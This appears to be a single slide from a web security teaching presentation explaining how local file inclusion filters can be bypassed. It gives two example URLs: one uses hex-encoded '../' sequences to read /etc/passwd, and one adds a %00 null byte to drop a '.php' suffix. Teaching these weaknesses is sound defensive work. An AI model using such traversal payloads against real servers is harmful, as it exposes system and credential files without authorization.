

# LFI detection bypasses
Even our “Better” design has flaws.
Bypassed by encoding characters into hexadecimal
http://example.com/index.php?file=..%2F..%2F..%2F..%2Fetc%2Fpasswd
“.php” can be stripped off the request via Poison null byte %00
http://example.com/index.php?file=..%2F..%2F..%2F..%2Fetc%2Fpasswd%00